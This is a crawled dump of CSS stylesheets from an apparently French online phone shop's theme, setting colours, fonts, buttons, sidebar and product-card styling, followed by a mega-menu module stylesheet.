            h1, h2, h3, h4, h5, h6, #search_filters .facet .facet-title, #search_filters h4, #main h1:not(.active-filter-title), #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header, .block-contact-title, .blockcms-title, .myaccount-title, .myaccount-title a, .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span, .has-discount .discount, .tabs .nav-tabs .nav-link, .elementor-widget-roy_product_tabs .nav-tabs .nav-link, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header, #main h2
             { text-transform: none!important; }
            
            .btn, .contactable-submit { text-transform: none; }
            .products-section-title { text-transform: none!important; }#products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a { text-transform: none; }.blockcms-title, .myaccount-title, .myaccount-title a, .myaccount-title a:visited, .footer-container h3, .block-contact-title { text-transform: none!important; }#main h1.product-title, .modal h1.product-title { text-transform: none!important; }.tabs .nav-tabs .nav-link { text-transform: none!important; }.sdsarticleHeader .products-section-title, .sds_post_title_home a { text-transform: none!important; }.mm_menus_li > a { font-weight: 500!important } h1, h2, h3, h4, h5, h6, #main h1:not(.active-filter-title) a, .product-comment-modal .modal-dialog h3, .sds_post_title_home a, #product .featured-products h2 a, .products-section-title a, #search_filters h4, #main h1:not(.active-filter-title), #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header, .block-contact-title, .blockcms-title, .footer-container h3, .myaccount-title, .myaccount-title a, .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span,  .has-discount .discount, .tabs .nav-tabs .nav-link, .elementor-widget-roy_product_tabs .nav-tabs .nav-links, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header, .sds_post_title_home a, .footer-container .links .h3, #main h2 { font-weight: 500!important } .btn, .contactable-submit { font-weight: 600 } #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a { font-weight: 500!important } body, p { font-weight: 500 } .product-price, .cart-grid-body .product-line-grid .product-line-grid-right .price .product-price, #products .product-price-and-shipping .price, .elementor-widget-roy_product_tabs .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price { font-weight: 600 } 
            .btn { -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }
            
            .btn, a.btn { background-color: #e78304 }
            
            .btn, a.btn { border-color: #e78304 }
            
            .btn, a.btn { color: #ffffff }
            #category #left-column #search_filter_controls>button svg *, #_mobile_search_filters_clear_all svg * {
              stroke:#ffffff!important;
            }
            
            .btn:hover, .btn:focus, a.btn:hover, .btn.btn-primary:active, .btn.btn-primary.disabled:hover { background-color: #313131 }
            
            .btn:hover, .btn:focus, a.btn:hover, .btn.btn-primary:active, .btn.btn-primary.disabled:hover { border-color: #313131 }
            
            .btn:hover, .btn:focus, a.btn:hover, .btn.btn-primary:active, .btn.btn-primary.disabled:hover { color: #ffffff; outline:none!important; }
            
            .btn.bright { background-color: #e78304 }
            
            .btn.bright { border-color: #e78304 } 
            .btn.bright { color: #ffffff } .bootstrap-touchspin .input-group-btn-vertical>.btn, .form-control, .alert, input, textarea, .form-control:disabled, .form-control[readonly], .form-control-select, body select.form-control:not([size]):not([multiple]), .customizationUploadLine textarea, input.uniform-input, select.uniform-multiselect, textarea.uniform { background-color: #ffffff } .bootstrap-touchspin .input-group-btn-vertical>.btn, .form-control, .alert, input, textarea, .form-control-select, body select.form-control:not([size]):not([multiple]), #attributes .attribute_list #color_to_pick_list li, .customizationUploadLine textarea, input.uniform-input, select.uniform-multiselect, textarea.uniform { border-color: #f2f2f2 }
            .input-group .input-group-btn>.btn, .input-group .input-group-btn>.btn[data-action=show-password]:before { background:#f2f2f2 }
            .form-control, .alert, input, textarea, .form-control-select, body select.form-control:not([size]):not([multiple]), div.selector:after, .customizationUploadLine textarea, input.uniform-input, select.uniform-multiselect, textarea.uniform { color: #323232 }
            .product-quantity .input-group-btn-vertical .btn:hover, .form-control:focus, input:focus, textarea:focus, .form-control-select:focus, body select.form-control:not([size]):not([multiple]):focus, input.uniform-input:focus, select.uniform-multiselect:focus, textarea.uniform:focus { background-color: #ffffff } .product-quantity .input-group-btn-vertical .btn:hover, .form-control:focus, input:focus, textarea:focus, .form-control-select:focus, body select.form-control:not([size]):not([multiple]):focus, input.uniform-input:focus, select.uniform-multiselect:focus, textarea.uniform:focus { border-color: #e78304!important; z-index:2; } .product-quantity .input-group-btn-vertical .btn i, .form-control:focus, input:focus, textarea:focus, .form-control-select:focus, body select.form-control:not([size]):not([multiple]):focus, input.uniform-input:focus, select.uniform-multiselect:focus, textarea.uniform:focus { color: #1c1c1c }
            .input-group .input-group-btn.group-span-filestyle .buttonText svg *,
            .input-group .input-group-btn>.btn[data-action=show-password] i svg *
            {
                stroke: #1c1c1c!important;
            }
            
              input::-webkit-input-placeholder,
              textarea::-webkit-input-placeholder {
                color: #aaaaaa!important;
              }
              input::-moz-placeholder,
              textarea::-moz-placeholder {
                color: #aaaaaa!important;
              }
              input:-ms-input-placeholder,
              textarea:-ms-input-placeholder {
                color: #aaaaaa!important;
              }
              input:-moz-placeholder,
              textarea:-moz-placeholder {
                color: #aaaaaa!important;
              }
                input:active::-webkit-input-placeholder,
                textarea:active::-webkit-input-placeholder {
                  color: #aaaaaa!important;
                }
                input:active::-moz-placeholder,
                textarea:active::-moz-placeholder {
                  color: #aaaaaa!important;
                }
                input:active:-ms-input-placeholder,
                textarea:active:-ms-input-placeholder {
                  color: #aaaaaa!important;
                }
                input:active:-moz-placeholder,
                textarea:active:-moz-placeholder {
                  color: #aaaaaa!important;
                }
            .form-control, input:not(.btn), textarea, .form-control-select { -webkit-border-radius: 4px!important; -moz-border-radius: 4px!important; border-radius: 4px!important; } 
            .custom-checkbox input[type=checkbox]+span .checkbox-checked { color: #e78304 }
            .custom-radio input[type=radio]:checked+span { background: #e78304 }
            
            #search_filters .ui-slider .ui-slider-handle {
                top: -.5em;
                width: 1em;
                height: 1.4em;
                background: #ffffff;
                border: 2px solid #e78304;
            }
            #search_filters .ui-slider-horizontal {
              background: #f2f2f2;
            }
            #search_filters .ui-widget-header {
              background: #e78304;
            }
            #roycontent_beforeheader {
              margin-top:0px;
              margin-bottom:0px;
            }#roycontent_top {
              margin-top:0px;
              margin-bottom:0px;
            }
            #roycontent_left { margin-top:0px!important;
              margin-bottom:0px!important }
            #roycontent_right { margin-top:0px!important;
              margin-bottom:0px!important }
            @media (max-width:767px) {
            #roycontent_left, #roycontent_right { margin-top:0!important; margin-bottom:0!important; display:block!important; } }
            #roycontent_hometabcontent {
              margin-top:30;
              margin-bottom:0;
            }#roycontent_footerbefore {
              margin-top:30;
              margin-bottom:0;
            }#roycontent_footer {
              margin-top:30;
              margin-bottom:0;
            }#roycontent_sidecart {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_sidesearch {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_sidemail {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_sidemobilemenu {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_productbeforebuy {
              margin-top:10;
              margin-bottom:0;
            }
            #roy_brands ul.brands_text a { color: #000000 }
            
            #roy_brands ul.brands_text a:hover { color: #e78304 }
            
              @media (min-width:480px) {
              .roy_best.featured-products .product-item {
                    width:20%;
              } }
        
			.breadcrumb li, .breadcrumb li a { color: #888888 }
			
			.breadcrumb li a:hover { color: #e78304 }
			
      .breadcrumb li:after { color: #dddddd }
      
                  #main .page-content .testimonials span.before, #main .page-content .testimonials span.after { color: #777777 }
            
                  .alert-warning { border-color: #e78304 }
                  
                  .done { color: #00c293 }
                  
                  .alert-danger {
                    border-color: #e78304 }
                  
            .contact-rich .block .icon svg * { stroke: #000000!important }
            
                  .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { background: none }
                  
          .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { border: none; }
        
            .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }
            
            @media(min-width:992px){
          .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { padding-left:1px; } }
          
          .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { padding-bottom:18px; min-height:64px; }
          
            .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span, .sidebar-block .title .float-xs-right, .side-column > .links .title .float-xs-right, .sidebar-block .links .navbar-toggler { color: #24343d }
            
            .side-column>.sidebar-block .sidebar-title a:hover { color: #e78304 }
            
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { background-color: #ffffff }
                  #search_filters .color:before, #search_filters .custom-checkbox input[type=checkbox]+span.color:before {
                        box-shadow: 0 0 0 3px #ffffff;
                    }
                    .side-column>.block-categories .sidebar-content .collapse-icons .add, .side-column>.block-categories .sidebar-content .collapse-icons .remove { color: #ffffff }
                    .side-column>.block-categories .collapse-icons[aria-expanded=true] .remove { background-color: #ffffff }

                    @media (max-width: 991px) {
                    #category #left-column #search_filter_controls>span button {
                        background: #ffffff;
                    } }
            
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-top: 2px solid #f2f2f2; }
                  
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-right: 2px solid #f2f2f2; }
                  
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-bottom: 2px solid #f2f2f2; }
                  
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-left: 2px solid #f2f2f2; }
                  
            .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
            
            .side-column > .sidebar-block .sidebar-content,
            .side-column > .contact-rich,
            .side-column > .links ul, .side-column>#roy_specials_col .product-miniature .product-description .prod-short-desc p { color: #424242 }
                  
                  #category #left-column #search_filters .facet .navbar-toggler i, #search_filters .js-search-filters-clear-all span, #search_filters .facet .facet-label a, .side-column>.contact-rich a, .side-column>.links ul a, .side-column>.sidebar-block .sidebar-content a { color: #000000 }
                  #search_filters .js-search-filters-clear-all i svg *, #category #left-column #search_filter_controls>span button i svg * { stroke: #000000!important }
                  @media (max-width: 991px) {
                    #category #left-column #search_filters .facet .h6 { color: #000000 } }
                  
                  #search_filters .js-search-filters-clear-all:hover span, #search_filters .facet .facet-label a:hover, .side-column>.contact-rich a:hover, .side-column>.links ul a:hover, .side-column>.sidebar-block .sidebar-content a:hover { color: #e78304 }
                  .side-column>.block-categories .collapse-icons .add:hover:after, .side-column>.block-categories .collapse-icons .add:hover:before, .side-column>.block-categories .collapse-icons .remove:hover:after, .side-column>.block-categories .collapse-icons .remove:hover:before  { border-color: #e78304 }
                  #search_filters .js-search-filters-clear-all:hover i svg * { stroke: #e78304!important }
                  
          .side-column>.block-categories .category-sub-menu li[data-depth="1"], .side-column>.block-categories .category-sub-menu li[data-depth="0"]>a, #search_filters .js-search-filters-clear-all { border-color: #fafafa }
          .side-column>.block-categories .collapse-icons .add:before, .side-column>.block-categories .collapse-icons .add:after, .side-column>.block-categories .collapse-icons .remove:before, .side-column>.block-categories .collapse-icons .remove:after { border-color: #000000 }
          .side-column>.block-categories li[data-depth="0"] .collapse>ul:before { background-color: #fafafa }

          @media (max-width: 991px) {
          #category #left-column #search_filters .facet {
              border-bottom: 1px solid #fafafa;
          }
          #category #left-column #search_filters .facet ul li {
              border-top: 1px solid #fafafa;
          } }
        
                #search_filters .facet .facet-title, #search_filters h4 { color: #000000 }
                #search_filters .js-search-filters-clear-all { text-transform:none!important }
        .side-column .owl-carousel .owl-nav>* { color: #d6d6d6 } .side-column .owl-carousel .owl-nav>*:hover { color: #000000 } 
                  .side-column>#roy_specials_col .product-item .product-price-and-shipping .price { color: #444444 }
                  
                  .sidebar-block .product-miniature .regular-price { color: #bbbbbb }
                  
                  .sidebar-block .btn { background-color: #e78304 }
                  
                  .sidebar-block .btn { border-color: #e78304 }
                  
                  .sidebar-block .btn { color: #000000 }
                  
                  .sidebar-block .btn:hover { background-color: #000000 }
                  
                  .sidebar-block .btn:hover { border-color: #000000 }
                  
                  .sidebar-block .btn:hover  { color: #ffffff }
                  
            
            #subcategories { display:none }
			
            i.gl svg * { stroke: #000000!important; }
            .pagination .current a { color: #1c1c1c }
    			.pagination a { color: #1c1c1c }
    			
                #products .product-description, .featured-products .product-description, .product-accessories .product-description, .product-miniature .product-description { background: none; border:none }
                #products .product-image, .featured-products .product-image, .product-accessories .product-image, .product-miniature .product-image {
                  padding: 11px;
                  border-radius: 4px 4px 0 0; }
                #products .thumbnail-container, .featured-products .thumbnail-container, .product-accessories .thumbnail-container, .product-miniature .thumbnail-container {
                  border-radius: 4px;
                  border: 2px solid #f2f2f2;
                  background: #ffffff }
                #products .thumbnail-container:hover, .featured-products .thumbnail-container:hover, .product-accessories .thumbnail-container:hover, .product-miniature .thumbnail-container:hover {
                  border-color: #eeeeee;
                }
                #roy_specials_col .product-miniature .thumbnail-container { background:none; border:none; }
                #roy_specials_col .product-miniature .product-image { padding:0; }

                  #products .action-block, .featured-products .action-block, .product-accessories .action-block, .product-miniature .action-block { width:calc(100% - 22px); bottom:3px; }
                  .countcontainer { padding:22px }
                  #products .product-thumbnail, .featured-products .product-thumbnail, .product-accessories .product-thumbnail, .product-miniature .product-thumbnail { border-radius:3px }
                  #products .thumbnail-container:hover .product-image, .featured-products .thumbnail-container:hover .product-image, .product-accessories .thumbnail-container:hover .product-image, .product-miniature .thumbnail-container:hover .product-image { border-color: #eeeeee } #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a { color: #000000 }
          #products .prod-short-desc, .featured-products .prod-short-desc, .product-accessories .prod-short-desc, .product-miniature .prod-short-desc { color: #777777 }
          .cart-grid-right .cart-summary .cart-summary-line .value, .side_menu .cart-total .value-total, .product-line-grid-right .product-price, #products .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price { color: #000000 }
          #products .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .product-miniature .regular-price { color: #bbbbbb }
          
          #products .action-block .action-btn, .featured-products .action-block .action-btn, .product-accessories .action-block .action-btn, .product-miniature .action-block .action-btn { background-color: #ffffff }
          .action-btn i svg * { stroke:#000000!important }
          
          .col-image .discount-amount, .col-image .discount-percentage, .col-image .on-sale, .col-image .online-only, .col-image .pack, .col-image .product-flags .new, .product-miniature .discount-amount, .product-miniature .discount-percentage, .product-miniature .on-sale, .product-miniature .online-only, .product-miniature .pack, .product-miniature .product-flags .new {
            background-color: #ffffff ;
            border-color: #f2f2f2;
            color: #cccccc;
          }
          
          .has-discount .discount, .col-image .discount-amount.discount-amount, .col-image .discount-amount.discount-percentage, .col-image .discount-amount.on-sale, .col-image .discount-percentage.discount-amount, .col-image .discount-percentage.discount-percentage, .col-image .discount-percentage.on-sale, .col-image .on-sale.discount-amount, .col-image .on-sale.discount-percentage, .col-image .on-sale.on-sale, .col-image .online-only.discount-amount, .col-image .online-only.discount-percentage, .col-image .online-only.on-sale, .col-image .pack.discount-amount, .col-image .pack.discount-percentage, .col-image .pack.on-sale, .col-image .product-flags .new.discount-amount, .col-image .product-flags .new.discount-percentage, .col-image .product-flags .new.on-sale, .product-miniature .discount-amount.discount-amount, .product-miniature .discount-amount.discount-percentage, .product-miniature .discount-amount.on-sale, .product-miniature .discount-percentage.discount-amount, .product-miniature .discount-percentage.discount-percentage, .product-miniature .discount-percentage.on-sale, .product-miniature .on-sale.discount-amount, .product-miniature .on-sale.discount-percentage, .product-miniature .on-sale.on-sale, .product-miniature .online-only.discount-amount, .product-miniature .online-only.discount-percentage, .product-miniature .online-only.on-sale, .product-miniature .pack.discount-amount, .product-miniature .pack.discount-percentage, .product-miniature .pack.on-sale, .product-miniature .product-flags .new.discount-amount, .product-miniature .product-flags .new.discount-percentage, .product-miniature .product-flags .new.on-sale {
            background-color: #ffffff ;
            border-color: #e78304;
            color: #000000
          }
          
            .roy_secondimg {
              display: block; width: 100%; height: 100%; position: absolute; overflow: hidden; top: 0; left: 0; opacity: 0;
              -webkit-transition: all .4s cubic-bezier(.36,.76,0,.88);
              transition: all .4s cubic-bezier(.36,.76,0,.88);
              transform: translateY(8px);
            }
            .thumbnail-container:hover .roy_secondimg {
              opacity:1;
              transform: translateY(0);
            }
            #products .variant-links, .featured-products .variant-links, .product-accessories .variant-links, .product-miniature .variant-links { display:block; } 
          .variant-links .color:before, .custom-checkbox input[type=checkbox]+span.color:before { box-shadow: inset 0 0 0 8px #ffffff, 0 0 0 3px #ffffff; }
          .variant-links .color:hover:before, .custom-checkbox input[type=checkbox]+span.color:hover:before {
              box-shadow: inset 0 0 0 7px #ffffff, 0 0 0 0 #e78304;
          }

          .side-column .variant-links .color:before, .custom-checkbox input[type=checkbox]+span.color:before { box-shadow: inset 0 0 0 8px #ffffff, 0 0 0 3px #ffffff; }
          .side-column .variant-links .color:hover:before, .custom-checkbox input[type=checkbox]+span.color:hover:before {
              box-shadow: inset 0 0 0 7px #ffffff, 0 0 0 0 #e78304;
          }
          
          .star-content div.star, 
          .comments_note div.star, #productCommentsBlock div.star {
            background-color: #eeeeee;
          }
          
            .star-content div.star-on,
            .star-content div.star-hover,
            .comments_note div.star.star_on, #productCommentsBlock div.star_hover, #productCommentsBlock div.star.star_on, #new_comment_form div.star_hover, #new_comment_form div.star_on {
            background-color: #e78304;
          }
          
              .countcontainer .county .county-days-wrapper { display:none!important }
              .countcontainer .county .county-hours-wrapper:before { display:none!important }
              .countcontainer .county .county-label-days { display:none!important }
              .countcontainer .county > span { width: 33.3% !important }
              .countcontainer .county .titles > span { width: 33.3% !important }
    			
        			.roycountdown:before, .roycountoff:before { background-color: #ffffff!important }
    			.county-label-days, .county-label-hours, .county-label-minutes, .county-label-seconds { color: #cccccc!important }
        			@media(min-width:480px) { .roycountoff { color: #cccccc!important } }
    			.county .county-days-wrapper, .county .county-hours-wrapper, .county .county-minutes-wrapper, .county .county-seconds-wrapper { color: #1c1c1c!important }
              @media(max-width:479px) { .roycountoff { color: #1c1c1c!important } }
    			
              .sidebar-content .thumbnail-container .count_icon svg *, .product_count_block .countcontainer .count_icon svg * { fill: #ffffff!important; stroke: #ffffff!important }
              .sidebar-content .thumbnail-container .count_icon, .product_count_block .countcontainer .count_icon { background: #e78304 }
    			.product-cover img { border:2px solid #f2f2f2 }
                .images-container .product-images li.thumb-container:before { box-shadow: inset 0 0 0 2px #f2f2f2 }
                .quickview .images-container .product-images li.thumb-container:before { box-shadow: none }
                
                .images-container .product-images li.thumb-container:hover:before { box-shadow: inset 0 0 0 2px #323232 }
                .quickview .images-container .product-images li.thumb-container:hover:before { box-shadow: none }
                .product-images .owl-dots .owl-dot span { background: #525252 } 
              .product-cover .layer .zoom-in {
                -webkit-mask-image: url(../images/rt_search1.svg);
                mask-image: url(../images/rt_search1.svg);
              } .product-cover .layer .zoom-in {
              background-color: #bbbbbb!important }
              .product-cover .layer { background: #ffffff }.product-price { color: #1c1c1c } .has-discount .product-discount { color: #cccccc }  .add .btn.add-to-cart { background-color: #e78304; border-color: #e78304; color: #ffffff }
            .product-actions .product-variants-item .control-label:before, .product-actions .product-variants-item.hover .control-label:before { background: #1c1c1c }
            .product-actions .product-variants-item.hover .control-label { color: #1c1c1c }
            

            .product-variants .input-radio:hover+span:before { box-shadow: inset 0 0 0 7px , 0 0 0 2.5px #1c1c1c; }
            .product-variants .input-radio:checked+span:before { box-shadow: inset 0 0 0 5px , 0 0 0 2.5px #1c1c1c; }
            .product-variants .input-color:checked+span:before { box-shadow: inset 0 0 0 5px , 0 0 0 2.5px #1c1c1c; }
            .product-variants .color:hover:before, .custom-checkbox input[type=checkbox]+span.color:hover:before { box-shadow: inset 0 0 0 7px , 0 0 0 2.5px #1c1c1c; }

            .product-info label, .social-sharing .share_text span { color: #c1c1c1 }
              .product-info a, .product-info span, .social-sharing .share_text:hover span { color: #1c1c1c }
              .social-sharing .share_text svg * { stroke: #1c1c1c!important }
              
      			.product_count_block .countcontainer .roycounttitle, .product_count_block .countcontainer .roycountoff { color: #1c1c1c!important }
			
      			.product_count_block .county .county-days-wrapper, .product_count_block .county .county-hours-wrapper, .product_count_block .county .county-minutes-wrapper, .product_count_block .county .county-seconds-wrapper { color: #1c1c1c!important }
			
      			.product_count_block .roycountdown:before, .product_count_block .roycountoff:before { background-color: #ffffff!important }
			
      			.product_count_block .county-label-days, .product_count_block .county-label-hours, .product_count_block .county-label-minutes, .product_count_block .county-label-seconds { color: #aaaaaa!important }
			
            .product_count_block .roycountdown:before, .product_count_block .roycountoff:before { border: 2px solid #f2f2f2!important }
			
            
      			.login-tabs li a, body#checkout section.checkout-step .delivery-option, body#checkout section.checkout-step .address-item { border-color: #f2f2f2 }
			
      			.login-tabs li a.active, body#checkout section.checkout-step .delivery-option.active, body#checkout section.checkout-step .address-item.selected { border-color: #e78304 }
			
      			#checkout #block-reassurance li .block-reassurance-item span { color: #777777 }
			
      			#blockcart-modal .modal-header, .product_add_mini:before { background: #e78304 }
			
      			#blockcart-modal .modal-title, #blockcart-modal close, #blockcart-modal .modal-title i.material-icons { color: #e78304 }
			
            .footer-container { background: #fafafa}
      	.blockcms-title, .myaccount-title, .myaccount-title a, .myaccount-title a:visited, .footer-container h3, .block-contact-title { color: #000000}
          @media (max-width: 767px) {
          .footer-container .links .h3 { color: #000000} }
        
      			.footer-container, .footer-container p, .block_newsletter p#block-newsletter-label { color: #aaaaaa }
        
      			.footer-container li a, .block-contact a, .block-contact span { color: #000000 }
            #footer .footer-container a:before { background: #000000 }
        
            .footer-container li a:hover, .block-contact a:hover { color: #e78304 }
            #footer .footer-container a:hover:before { background: #e78304 }
        
            #footer .block_newsletter form input[type=text] { background: #ffffff}
  			
            #footer .block_newsletter form input[type=text] { border: 2px solid #f2f2f2 }
        
            #footer .block_newsletter form input[type=text] { color: #000000}
        
            #footer .block_newsletter form input[type=text]::-webkit-input-placeholder {
                color: #bbbbbb!important; }
            #footer .block_newsletter form input[type=text]:-moz-placeholder,
            #footer .block_newsletter form input[type=text]::-moz-placeholder {
                color: #bbbbbb!important; }
            #footer .block_newsletter form input[type=text]:-ms-input-placeholder {
                color: #bbbbbb!important; }
            
          .block_newsletter form button.go:before { color: #e78304 }
        
            .news_content { background: #ffffff; border: 2px solid #f2f2f2 }
            .news_content .sds_post_title_home a { margin-bottom: 10px!important }
            
            
            .roy_blog .products-section-title a { color: #000000 }
            
            .roy_blog .products-section-title a:hover { color: #e68203 }
            
            .sds_post_title_home a { color: #000000 }
            
            .sds_post_title_home a:hover { color: #e68203 }
            
            .news_date span { color: #aaaaaa }
            
            .sdsarticle-des { color: #777777 }
            
            .sdsreadMore a.r_more { color: #000000 }
            
            .sdsreadMore a.r_more:hover { color: #e68203 }
            

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/themes/modez/modules/ets_megamenu/views/css/megamenu.css
body_size: 7167
content:
.mm_tab_toggle_title img {
    margin-right: 5px;
    width: 18px;
}

.row_ets_mm_hook_to .help-block {
    display: none;
}

.row_ets_mm_hook_to .help-block.active {
    display: none;
}

.ets_mm_megamenu {
    clear: left;
    display: block;
    position: relative;
    padding: 0;
    width: 100%;
    background: #ffffff;
    border-radius: 5px;
    box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
    display: inline-block;
    padding: 0;
    margin: 0;
    -webkit-transition: transform 0.44s cubic-bezier(0.36, 0.76, 0, 0.88);
    transition: transform 0.44s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.ets_mm_megamenu.hook-default {
    padding: 30px 15px 0;
}

/* .changestatus .mm_menus_ul, .changestatus .mm_menus_ul * {
    pointer-events: auto !important;
} */

.ets-dir-rtl .ets_mm_block_content ul li.has-sub li {
    border-color: #dedede;
}

.layout_layout3 .ets_mm_block_content .has-sub .has-sub > a:after {
    position: absolute;
    right: 0;
}

.layout_layout3.ets-dir-rtl .ets_mm_block_content .has-sub .has-sub > a:after {
    right: auto;
}

.layout_layout3.ets-dir-ltr .ets_mm_block_content .has-sub .has-sub > a {
    padding-right: 10px;
}

.layout_layout1 .mm_menus_li {
    font-family: "Cuprum", sans-serif;
}

.layout_layout1 .mm_arrow {
    display: none;
}

.mm_menus_li > a {
    font-size: 1.25rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    color: #1c1c1c;
    padding: 24px 22px;
    font-weight: 600;
    position: relative;
    float: left;
}

.mm_bubble_text {
    display: inline-block;
    font-size: 12px;
    line-height: 18px;
    margin-left: 0;
    padding: 0 8px;
    position: absolute;
    right: 5px;
    text-transform: capitalize;
    top: -9px;
    border-radius: 4px;
    -webkit-transition: all 0.2s cubic-bezier(0.36, 0.76, 0, 0.88);
    transition: all 0.2s cubic-bezier(0.36, 0.76, 0, 0.88);
}

.ets_mm_block_content .has-sub > a:after {
    content: "\f105";
    font-family: "FontAwesome";
    margin-left: 10px;
    position: relative;
}

.close_menu .pull-left,
.ets-dir-rtl .close_menu .pull-right {
    float: left;
}

.ets-dir-rtl .close_menu .pull-left,
.close_menu .pull-right {
    float: right;
}

.ets-dir-rtl .arrow {
    left: 5px;
    right: auto;
}

.layout_layout3 .ets_mm_block_content .has-sub > a:after {
    content: "›";
    border: none;
    top: 0;
    float: right;
}

.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub > a:after {
    /*content: "‹";
    border: none;*/
    float: left;
}

.ets-dir-rtl .product_list .comments_note .star_content {
    float: right;
    text-align: right;
}

.layout_layout3 .ets_mm_block_content a {
    display: block;
    line-height: 38px;
    width: 100%;
}

.layout_layout3 .mm_blocks_ul {
    color: #dcdcdc;
}

.ets-dir-rtl .mm_bubble_text {
    left: 5px;
    right: auto;
}

.ets-dir-rtl .ets_mm_block_content ul li ul {
    left: auto;
    right: 100%;
}

.ets-dir-rtl .star {
    float: right;
}

.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub > a:after {
    top: 0;
}

.ets-dir-rtl .ets_mm_block_content .has-sub > a:after {
    display: inline-block;
    margin-left: 0;
    margin-right: 5px;
    top: 14px;
    vertical-align: top;
}

.ets-dir-rtl .ets_mm_block_content ul li ul {
    margin-right: 20px;
}

.ets-dir-rtl .ets_mm_block_content ul li ul:before {
    left: 100%;
    right: auto;
    top: 0;
}

.ets-dir-rtl.layout_layout4 .ets_mm_block_content ul li {
    float: right;
}

.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul {
    opacity: 0;
}

.ets_mm_megamenu .mm_columns_ul {
    background-color: #ffffff;
    border: 1px solid #fafafa;
    pointer-events: none;
    position: absolute;
    top: 100%;
    visibility: hidden;
    left: 0;
    width: 100%;
    font-size: 16px;
    line-height: 24px;
    border-radius: 4px;
    font-family: "Poppins", sans-serif;
}

.ets_mm_megamenu .mm_columns_ul:before {
    bottom: 100%;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    right: 0;
}

.mm_menus_li:hover .mm_columns_ul {
    opacity: 1;
    pointer-events: auto;
    visibility: visible;
}

.ets_mm_megamenu .mm_columns_ul.mm_columns_ul_tab {
    border: none;
}

/* roy transition */
.ets_mm_megamenu.transition_default .mm_menus_li .mm_columns_ul {
    -webkit-transition: visibility 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
        transform 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89), opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
    transition: visibility 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
        transform 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89), opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
@media (min-width: 992px) {
    .ets_mm_megamenu.transition_default .mm_menus_li .mm_columns_ul {
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    .ets_mm_megamenu.transition_default .mm_menus_li:hover .mm_columns_ul {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
/* /roy transition */

.ets-dir-rtl.layout_layout3 .ets_mm_block_content ul li ul {
    margin: 0 5px;
}

.column_size_1 {
    width: 8.33333%;
}

.column_size_2 {
    width: 16.6667%;
}

.column_size_3 {
    width: 25%;
}

.column_size_4 {
    width: 33.333%;
}

.column_size_5 {
    width: 41.6667%;
}

.column_size_6 {
    width: 50%;
}

.column_size_7 {
    width: 58.3333%;
}

.column_size_8 {
    width: 66.6667%;
}

.column_size_9 {
    width: 75%;
}

.column_size_10 {
    width: 83.3333%;
}

.column_size_11 {
    width: 91.6667%;
}

.column_size_12 {
    width: 100%;
}

.mm_columns_li {
    float: left;
    padding: 10px 0 10px;
}

.mm_blocks_li {
    float: left;
    padding: 0px 15px 0;

    width: 100%;
}

.mm_blocks_ul {
    float: left;
    list-style: none outside none;
    padding: 0;
    width: 100%;
}

.ets_mm_megamenu ul {
    margin: 0;
    padding: 0;
}

.sub_type_2 .ets_mm_block > h4 {
    border-bottom: medium none;
}

.sub_type_2 .mm_blocks_li {
    padding: 0 25px;
}

